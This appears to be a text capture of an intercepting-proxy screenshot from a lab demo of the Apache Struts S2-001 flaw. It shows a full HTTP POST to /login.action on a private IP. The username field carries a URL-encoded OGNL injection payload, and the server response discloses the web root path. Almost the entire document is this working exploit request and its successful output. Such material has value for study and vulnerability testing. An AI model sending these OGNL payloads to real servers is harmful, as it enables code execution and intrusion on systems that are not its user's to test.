 Request
Pretty Raw Hex Cookies \n
1 POST /login.action;jsessionid=93FD46C6988DFC6864928892D3608D7F HTTP/1.1
2 Host: 192.168.174.137:8080
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.137:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.174.137:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=93FD46C6988DFC6864928892D3608D7F
14 Connection: close
15
16 username=
%25{%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),
%23response%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpSe
rvletResponse").getWriter(),%23response.println(%23req.getRealPath('/')
),%23response.flush(),%23response.close()}&password=2
Response
Pretty Raw Hex Render
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
/usr/local/tomcat/webapps/ROOT/